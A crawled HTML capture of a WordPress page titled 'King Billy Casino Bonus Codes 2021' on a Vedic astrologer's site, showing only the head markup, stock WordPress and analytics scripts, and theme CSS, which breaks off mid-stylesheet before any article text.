

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://subhashthapar.com/king-billy-casino-bonus-codes-2021/
body_size: 26406
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js"  itemscope itemtype="https://schema.org/Article">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" hreflang="en-us" href="https://subhashthapar.com/king-billy-casino-bonus-codes-2021/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139414707-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139414707-1');
</script>

<link rel="shortcut icon" href="https://subhashthapar.com/wp-content/uploads/2019/01/favicon.ico" />

<!-- wp_head() -->
<title>King Billy Casino Bonus Codes 2021 | Online casinos: popular online casino guide and reviews &#8211; Vedic Astrologer Subhash Thapar</title>
<!-- script | dynamic -->
<script id="hkd-dnmc-config-js">
//<![CDATA[
window.hkd_ajax = "https://subhashthapar.com/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.hkd_lightbox = {disable:false,disableMobile:false,title:false,};
window.hkd_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Feed" href="https://subhashthapar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Comments Feed" href="https://subhashthapar.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/subhashthapar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://subhashthapar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/style.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-base-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/base.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-layout-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/layout.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-shortcodes-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/shortcodes.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-animations-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jquery-ui-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/ui/jquery.ui.all.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jplayer-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-responsive-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/responsive.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='Fira+Sans-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://subhashthapar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://subhashthapar.com/wp-json/wp/v2/posts/575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://subhashthapar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://subhashthapar.com/king-billy-casino-bonus-codes-2021/" />
<link rel='shortlink' href='https://subhashthapar.com/?p=575' />
<link rel="alternate" type="application/json+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fking-billy-casino-bonus-codes-2021%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fking-billy-casino-bonus-codes-2021%2F&#038;format=xml" />
<!--buffer start custom--!>
<!-- style | background -->
<style id="hkd-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://subhashthapar.com/wp-content/uploads/2019/01/inner-header.jpg)}
</style>
<!-- style | dynamic -->
<style id="hkd-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.hkd-megamenu{width:984px}#Top_bar .menu > li > ul.hkd-megamenu > li{float:left}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.hkd-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.hkd-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.hkd-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.hkd-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.hkd-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.hkd-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.hkd-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social 